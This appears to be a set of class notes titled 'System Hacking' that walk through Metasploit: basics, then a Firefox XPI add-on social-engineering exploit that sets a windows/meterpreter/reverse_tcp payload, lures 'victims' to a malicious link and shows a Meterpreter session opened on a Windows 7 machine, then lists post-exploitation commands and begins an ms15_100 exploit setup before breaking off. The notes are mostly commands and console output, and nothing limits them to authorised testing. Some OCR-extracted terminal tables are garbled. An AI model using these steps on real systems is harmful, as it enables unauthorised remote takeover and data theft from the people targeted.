## System Hacking:

## **Practical No 1: Basics**

Open a blank terminal and type

service postgresql start

and wait for few minutes

and then type

msfconsole

The above command will load Metasploit framework console version where we can use number of modules of Metasploit framework by command line interface.

Msfconsole basics:

show exploits

payloads

auxiliary

post

encoders

nops

options

You can use the show command with above mentioned combinations of options to see several modules and options for the modules we already selected.

You can use

search <keyword>

To search for a particular keyword from the available modules in your Metasploit.

Ex: search ftp

You can use

exit command to come out of the Metasploit framework.

If you have some active sessions you have to type

exit –y

## **Practical No 2: Hacking PC with Firefox**

Hacking windows with firefox exploit using msfconsole:

Open a blank terminal and type

service postgresql start

msfconsole



## Once you get msf> prompt just search for firefox\_xpi

search firefox\_xpi

| Applications 🔻              | Places 🔻 🕨 Terminal 🔻   |                      | Sat 17:16 •          |                                   | 1                          | × •1)            | ) 🗖 🔻 |
|-----------------------------|-------------------------|----------------------|----------------------|-----------------------------------|----------------------------|------------------|-------|
|                             |                         |                      | Terminal             |                                   |                            | C                | 00    |
| File Edit View              | Search Terminal Help    |                      |                      |                                   |                            |                  |       |
| <u>msf</u> > search         | firefox_xpi             |                      |                      |                                   |                            |                  | ^     |
| Matching Modu               | les OSCP Metirial       |                      |                      |                                   |                            |                  |       |
| Name                        |                         |                      | Disclosure Date Rank | Description                       |                            |                  |       |
| exploit/mu<br>ode Execution | lti/browser/firefox_xp: | L_bootstrapped_addon | 2007-06-27 excellent | Mozilla Firefox Bootstrapped Addo | n Social Er<br>Metasploit( | gineer<br>L).pdf | ing C |

You will get an exploit list like above. Just copy the exploit name and paste followed by info command and execute to get information of the exploit

| Applications 🔻 Places 👻 🗵 Termina                                                                                                    | L <del>v</del>                                                                                                    | Sat 17:15 •                 | 1 5 <sup>12</sup> × 40) 🗎 🛨             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|-----------------------------------------|
|                                                                                                    |                                                                                                    | Terminal                    | 000                                     |
| File Edit View Search Terminal Help                                                                                                    |                                                                                                    |                             |                                         |
| af_Deskto;' #######5CP;."Hida<br>, ;@ @@`;                                                                                                    |                                                                                                    |                             | Hamine,                                 |
| -" @@@@@`., '@@<br>@@@@@@@@@@@@<br>`.@@@@@@@@@@@<br>"'.@@@<br>".@'.@<br> @@@@@@@@<br>.@@@@<br>.@@@@<br>.@@@@<br>.@@@@<br>.@@@@<br>.@@@@<br>.@@@@<br>.@@@@<br>.@@@@<br>.@@@@<br>.@      | . 'eque "                                                                                                    |                             | Metasploit(1).pdf                       |
| Frustrated with proxy pivoting?<br>Metasploit Pro learn more on                                                                                                    | Upgrade to layer-2 VPN pivoting wit<br>http://rapid7.com/metasploit                                                                                                   | n                           |                                         |
| =[ metasploit v4.11.5-201<br>+=[ 1517 exploits - 875 au<br>+=[ 437 payloads - 37 encc<br>+=[ Free Metasploit Pro tr                                                                    | 5010401         ]           xiliary - 257 post         ]           ders - 8 nops         ]           ial: http://r-7.co/trymsp         ]                              |                             |                                         |
| <u>msf</u> > search firefox_xpi                                                                                                    |                                                                                                    |                             |                                         |
| Matching Modules                                                                                                    |                                                                                                    |                             |                                         |
|                                                                                                    |                                                                                                    |                             |                                         |
| Name                                                                                                    | Disclosure                                                                                                    | Date Rank Description       |                                         |
| exploit/multi/browser/firefox                                                                                                    | xpi_bootstrapped_addon 2007-06-27                                                                                                    | excellent Mozilla Firefox E | Bootstrapped Addon Social Engineering C |
| msf > info auxiliary/dos/windows                                                                                                    | /rdp/ms12 020 maxchannelids                                                                                                    | - 10                        |                                         |
| Name: MS12-020 Microsoft<br>Module: auxiliary/dos/windo<br>License: Metasploit Framewor<br>Rank: Normal<br>Disclosed: 2012-03-16                                                       | Remote Desktop Use-After-Free DoS<br>ws/rdp/ms12_020_maxchannelids<br>k License (BSD)                                                                                 |                             |                                         |
| Provided by:<br>Luigi Auriemma<br>Daniel Godas-Lopez<br>Alex Ionescu<br>jduck <jduck@metasploit.com><br/>#ms12-020</jduck@metasploit.com>                                              |                                                                                                    |                             |                                         |
| Basic options: VPNBook.com<br>Name <sup>Do</sup> Current Setting <sup>ND</sup> Requir                                                                                                  | ed Description                                                                                                    |                             |                                         |
| RHOST yes<br>RPORT 3389 yes                                                                                                    | The target address<br>The target port                                                                                                    |                             |                                         |
| Description:<br>This module exploits the MS12-<br>discovered and reported by Lui<br>the way the T.125 ConnectMCSPL<br>maxChannelIDs field, which wil<br>used, therefore causing a deni | 020 RDP vulnerability originally<br>gi Auriemma. The flaw can be found<br>U packet is handled in the<br>l result an invalid pointer being<br>al-of-service condition. | in                          |                                         |

Once you saw the information you can configure the exploit with use command.

## use <exploitname>

| Applications •     | Places 🔻     | ›. Terminal ▼    |                          | Sat 17:19• | 1 | <br>× •0 | ) İ 🔹 |
|--------------------|--------------|------------------|--------------------------|------------|---|----------|-------|
|                    |              |                  |                          | Terminal   |   | (        | 00    |
| File Edit Vie      | w Search Ter | minal Help       |                          |            |   |          |       |
| <u>msf</u> > use e | exploit/mult | i/browser/firefo | x_xpi_bootstrapped_addon |            |   |          | ^     |

You can type show targets to see the available targets



For a specific target please set your target as Native Payload

# msf exploit(firefox\_xpi\_bootstrapped\_addon) > set TARGET 1 TARGET => 1

You can configure a payload with set PAYLOAD command

set PAYLOAD <payload name>

| Applications 🔻                                | Places 🔻               | ⊾ Terminal ▼                               | Sat 17:50●                                                          | 1 | ) <b>1</b> | 1 | 1)) [ | 1 - |
|-----------------------------------------------|------------------------|--------------------------------------------|---------------------------------------------------------------------|---|------------|---|-------|-----|
|                                               |                        |                                            | root@kali: ~                                                        |   |            |   | 0 (   | 90  |
| File Edit View                                | Search Terr            | ninal Help                                 |                                                                     |   |            |   |       |     |
| <u>msf</u> exploit( <b>f</b><br>PAYLOAD => wi | irefox_xp<br>ndows/met | i_bootstrapped_addo<br>erpreter/reverse_tc | <pre>n) &gt; set PAYLOAD windows/meterpreter/reverse_tcp<br/></pre> |   |            |   |       | ^   |

You can execute show options command to see required options to run the exploit successfully.

| show | options |
|------|---------|
|------|---------|



Configure important options like SRVHOST and SRVPORT and URIPATH and LHOST



Once you know that you configured everything properly execute show options to confirm.

Then type exploit to start the malicious server.



Now whoever victims click on your malicious links they will be shown like below picture.

| msf | exploit(firefox xpl bootstrapped addon) > [*] 192.168.0.122                                                                           |
|-----|----------------------------------------------------------------------------------------------------|
| [*] | 192.168.0.122 firefox_xpi_bootstrapped_addon - Redirecting request.                                                                   |
| [*] | 192.168.0.122 firefox_xpi_bootstrapped_addon - Sending xpi and waiting for user to click 'accept'                                     |
| [*] | 192.168.0.122 firefox_xpi_bootstrapped_addon - Redirecting request.                                                                   |
| [*] | 192.168.0.122 firefox_xpi_bootstrapped_addon - Redirecting request.                                                                   |
| msf | exploit(firefox_xpi_bootstrapped_addon) > [*] 192.168.0.122 firefox_xpi_bootstrapped_addon - Sending xpi and waiting for user to clic |
| k ' | accept'                                                                                                    |
| [*] | Sending stage (957487 bytes) to 192.168.0.122                                                                                         |
| [*] | Meterpreter session 1 opened (192.168.0.112:443 -> 192.168.0.122:49179) at 2016-03-26 17:55:14 +0530                                  |

To list out the hacked victims you need to execute a command

sessions

In the attack area

| <u>msf</u> e: | xploit(firefox_xpi_boot | <pre>strapped_addon) &gt; sessions -l</pre> |                                                          |
|---------------|-------------------------|---------------------------------------------|----------------------------------------------------------|
| Activ         | e sessions              |                                             |                                                          |
| Id            | Туре                    | Information                                 | Connection                                               |
| 1             | meterpreter x86/win32   | windows7-PC\windows7 @ WINDOWS7-PC          | 192.168.0.112:443 -> 192.168.0.122:49179 (192.168.0.122) |

To access any specific session you need to execute command

session -i <ID Number of session>

| <u>msf</u> exploit( <b>firefox_xpi_bootstrapp</b><br>[*] Starting interaction with 1 | ed_addon) | > se | essions | -i | 1 |
|--------------------------------------------------------------------------------------|-----------|------|---------|----|---|
| <u>meterpreter</u> >                                                                 |           |      |         |    |   |

Now you will get meterpreter prompt in msfconsole windows which confirms you are inside of the victim machine you can execute a '?' in meterpreter prompt to see the possible commands list.

|                                                                                                    | ▼ 🕞 Terminal ▼                                                                                                    | Sat 17:58 ●                                                                                                    | 1 ,52 ,54 (1)) 🗍 🛨 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| et etcar e t                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    | 000                |
| File Edit View Search                                                                                                    | Terminal Help                                                                                                    |                                                                                                    | ·                  |
| <u>meterpreter</u> > ?                                                                                                    |                                                                                                    |                                                                                                    |                    |
| Core Commands                                                                                                    |                                                                                                    |                                                                                                    |                    |
| Command                                                                                                    | Description                                                                                                    |                                                                                                    |                    |
| ?                                                                                                    | Help menu                                                                                                    |                                                                                                    |                    |
| background                                                                                                    | Backgrounds the current ses                                                                                                    | ssion                                                                                                    |                    |
| bglistments                                                                                                    | Droidla Lists running background s                                                                                                    | cripts                                                                                                    |                    |
| bgrun<br>channel                                                                                                    | Executes a meterpreter scri<br>Displays information or co                                                                                                    | ipt as a background thread<br>ntrol active channels                                                                                  |                    |
| close<br>disable unicode                                                                                                    | Closes a channel                                                                                                    | do etringe                                                                                                    |                    |
| enable_unicode_                                                                                                    | encoding Enables encoding of unicod                                                                                                    | e strings                                                                                                    |                    |
| exit<br>get timeouts                                                                                                    | Terminate the meterpreter s<br>BunchharGet the current session ti                                                                                                    | session<br>meout values                                                                                                    |                    |
| Ahelpt By Chinni.                                                                                                    | Class Notes Help menu                                                                                                    | a Post modulo                                                                                                    |                    |
| irb                                                                                                    | Drop into irb scripting mo                                                                                                    | de                                                                                                    |                    |
| load<br>machine_id                                                                                                    | Get the MSF ID of the mach                                                                                                    | er extensions<br>ine attached to the session                                                                                         |                    |
| migrate<br>quit                                                                                                    | Migrate the server to anoth<br>Terminate the meterpreter                                                                                                    | ner process<br>session                                                                                                    |                    |
| read                                                                                                    | Reads data from a channel                                                                                                    |                                                                                                    | X                  |
| run                                                                                                    | Executes a meterpreter scr                                                                                                    | ipt or Post module                                                                                                    |                    |
| set_timeouts<br>sleep                                                                                                    | Set the current session times force Meterpreter to go qu                                                                                                    | meout values<br>iet, then re-establish session.                                                                                      |                    |
| transport                                                                                                    | Change the current transpor                                                                                                    | rt mechanism                                                                                                    |                    |
| uuid                                                                                                    | Get the UUID for the currer                                                                                                    | nt session                                                                                                    |                    |
| write                                                                                                    | Writes data to a channel                                                                                                    |                                                                                                    |                    |
| Applications   Places                                                                                                    | ▼ b. Terminal ▼                                                                                                    | Sat 17:59●                                                                                                    |                    |
| File Edit View Search                                                                                                    | Terminal Help                                                                                                    | . ser la nam                                                                                                    |                    |
| Stdapi: File system                                                                                                    | Commands                                                                                                    |                                                                                                    | λ.                 |
|                                                                                                    |                                                                                                    |                                                                                                    |                    |
| Command D                                                                                                    | Custom-WPA Nessus-6.5.6-<br>escription debian6_amd64.                                                                                                    |                                                                                                    |                    |
| cat R                                                                                                    | ad the contents of a file to the scr                                                                                                    | een                                                                                                    |                    |
| cd C                                                                                                    | ange directory<br>woload a file or directory                                                                                                    |                                                                                                    |                    |
| edit E                                                                                                    | lit a file                                                                                                    |                                                                                                    |                    |
| gettworks P                                                                                                    | int working directory                                                                                                    |                                                                                                    |                    |
| lcd C<br>lpwd P                                                                                                    | ange local working directory                                                                                                    |                                                                                                    |                    |
| le l                                                                                                    | THE COCAL WORKING GIRECLORY                                                                                                    |                                                                                                    |                    |
| mkdir M                                                                                                    | st files                                                                                                    |                                                                                                    |                    |
| mkdir M<br>mv M                                                                                                    | ke directory pdf<br>ve source to destination                                                                                                    |                                                                                                    |                    |
| mkdir M<br>mv M<br>pwd P<br>rm D                                                                                                    | int total working directory per<br>ke directory per<br>ve source to destination<br>int working directory<br>lete the specified file                                                                                                    |                                                                                                    |                    |
| mkdir M<br>mv M<br>pwd P<br>rm 2000<br>Armdir By Chinni, R<br>search S                                                                                                    | And total working directory part<br>ke directory part<br>we source to destination<br>int working directory<br>lete the specified file<br>move directory<br>arch for files                                                                                                    |                                                                                                    |                    |
| mkdir M<br>mv M<br>pwd P<br>rm D<br>Armdir By Chinni R<br>search S<br>show mount L                                                                                                    | The total working directory part<br>ke directory<br>we source to destination<br>int working directory<br>lete the specified file<br>move directory<br>arch for files<br>st all mount points/logical drives                                                                                                    |                                                                                                    |                    |
| kdir M<br>mv M<br>pwd P<br>rm chinn: R<br>search S<br>show_mount L<br>upload U                                                                                                    | The total working directory man<br>ke directory<br>we source to destination<br>int working directory<br>lete the specified file<br>move directory<br>arch for files<br>st all mount points/logical drives<br>load a file or directory                                                                                                    |                                                                                                    |                    |
| kdir M<br>mv M<br>pwd P<br>rm Armdir By Chinni R<br>search S<br>show_mount L<br>upload U<br>Stdapi: Networking                                                                                      | In total working directory<br>ske directory<br>ve source to destination<br>int working directory<br>lete the specified file<br>move directory<br>arch for files<br>st all mount points/logical drives<br>load a file or directory                                                                                                    |                                                                                                    |                    |
| kdir M<br>mv M<br>pwd P<br>rm chrest A<br>search S<br>show mount L<br>upload U<br>Stdapi: Networking                                                                                                | In total working directory<br>ske directory<br>ve source to destination<br>fint working directory<br>lete the specified file<br>move directory<br>earch for files<br>st all mount points/logical drives<br>load a file or directory<br>mmands                                                                                                    |                                                                                                    |                    |
| kdir M<br>mv M<br>pwd P<br>rm Ormdir Schm R<br>search S<br>show mount L<br>upload U<br>Stdapi: Networking                                                                                           | And the second second s |                                                                                                    |                    |
| kdir M<br>mv M<br>pwd P<br>rm Offin R<br>search S<br>show_mount L<br>upload U<br>Stdapi: Networking<br>Command D<br>                                                                                | splay the host ARP cache                                                                                                    |                                                                                                    |                    |
| kdir M<br>mv M<br>pwd P<br>rm or Schm R<br>search S<br>show_mount L<br>upload U<br>Stdapi: Networking<br>Command ™ D<br>arp D<br>getproxy D<br>ifconfig D                                           | splay the host ARP caches a splay the current proxy configuration                                                                                                    | Open Ver Harol.<br>P  Unis scanniers ist.  Wireshark. Pologe Alter (3). Nifer (3). Nifer (3).                                        |                    |
| kdir M<br>mv M<br>pwd P<br>rm DrmdirByChinn R<br>search S<br>show_mount L<br>upload U<br>Stdapi: Networking<br>Command tt<br>arp D<br>getproxy D<br>ifconfig D<br>ipconfig D                        | In total working ulrectory<br>ske directory<br>we source to destination<br>int working directory<br>lete the specified file<br>move directory<br>arch for files<br>st all mount points/logical drives<br>load a file or directory<br>solad a file or directory<br>solay the host ARP caches<br>splay the host ARP caches<br>splay interfaces<br>splay interfaces                                                                                                    | Openver-EuroL<br>p<br>Uns scennersist<br>Uns scennersist<br>Uns scennersist<br>Uns scennersist<br>Uns scennersist<br>Uns scennersist |                    |
| kdir M<br>mv M<br>pwd P<br>rm DrmdirByChon R<br>search S<br>show_mount L<br>upload U<br>Stdapi: Networking<br>Command t<br>Command D<br>arp D<br>getproxy D<br>ifconfig D<br>netstat D<br>portfwd F | In total working utrectory<br>ske directory<br>over source to destination<br>int working directory<br>lete the specified file<br>move directory<br>arch for files<br>st all mount points/logical drives<br>load a file or directory<br>mands<br>scription<br>splay the host ARP cache<br>splay the fost ARP cache<br>splay interfaces<br>splay interfaces<br>splay the network connections<br>rward a local port to a remote service                                                                                                    | Open Wei-EuroL<br>P<br>Unis seammers.txt<br>Wreehink-<br>nolny-Fitters(3).<br>pdf<br>Cee                                             |                    |
| kdir M<br>mv M<br>pwd P<br>rm D<br>rmdirByChan R<br>search S<br>show_mount L<br>upload U<br>Stdapi: Networking<br>Command D<br>                                                                     | In total working utrectory<br>ske directory<br>ove source to destination<br>int working directory<br>lete the specified file<br>move directory<br>arch for files<br>st all mount points/logical drives<br>bload a file or directory<br>mands<br>scription<br>splay the host ARP cache and<br>splay the current proxy configuration<br>splay interfaces<br>splay interfaces<br>splay interfaces<br>splay interfaces<br>splay interfaces<br>splay interfaces<br>splay interfaces<br>splay interfaces<br>splay interfaces<br>splay interfaces<br>splay the network connections<br>rward a local port to a remote service<br>ew and modify the routing table                                                                                                    | Open Wei-EuroL<br>p<br>utus scanners.ixt:<br>Wireshark.<br>molay_Eliters(3).<br>pdf<br>ce                                            |                    |



For Example iam executing sysinfo command to get the system details like show in the below image

| <u>meterpreter</u> > sy | S | Info <sup>facebook.pl</sup> |
|-------------------------|---|-----------------------------|
| Computer                | : | WINDOWS7-PC                 |
| 0S                      | : | Windows 7 (Build 7600).     |
| Architecture            | : | x86                         |
| System Language         | : | en US                       |
| Domain                  | : | WORKGROUP                   |
| Logged On Users         | : | 2                           |
| Meterpreter             | : | x86/win32                   |

More meterpreter commands are explained in the document further.

### Practical No 3: Hacking windows machine with ms15\_100 exploit.

Step 1: load Metasploit framework with

service postgresql start

msfconsole

Step 2: search for exploit code

search ms15\_100

| Applications 👻 🏻 Pla      | aces 🔻 🕟 Terminal 👻                                    | Thu 18:02       |           |            | 1         | 😐 💉 🗉) Ů |
|---------------------------|--------------------------------------------------------|-----------------|-----------|------------|-----------|----------|
| ÷                         |                                                        | root@kali: ~    |           |            |           | 00       |
| File Edit View Searc      | ch Terminal Help                                       |                 |           |            |           |          |
| <u>msf</u> > search       | n ms15_100                                             |                 |           |            |           |          |
| Matching Mod              | ules Security 🥆 Kali Linux 🥆 Kali Docs 🥆 Kali Tools 🛸  |                 |           |            |           |          |
|                           | TRADIC Page DIR 505L                                   |                 |           |            |           |          |
| Name                      |                                                        | Disclosure Date | Rank      | Descriptio | on        |          |
|                           |                                                        |                 |           |            |           |          |
| exploit/w<br>Media Center | vindows/fileformat/ms15_100_mcl_e<br>MCL Vulnerability | exe 2015-09-08  | excellent | MS15-100 M | Microsoft | Windows  |
|                           |                                                        | I               |           |            |           |          |
| -                         |                                                        |                 |           |            |           |          |
| msf >                     |                                                        |                 |           |            |           |          |

Step 3: configuring exploit

use <exploit name>

msf > use exploit/windows/fileformat/ms15\_100\_mcl\_exe

Step 4: configuring payload

set PAYLOAD <payload name>

msf exploit(ms15\_100\_mcl\_exe) > set PAYLOAD windows/meterpreter/reverse\_tcp
PAYLOAD => windows/meterpreter/reverse\_tcp

#### Step 5: configuring options

show options

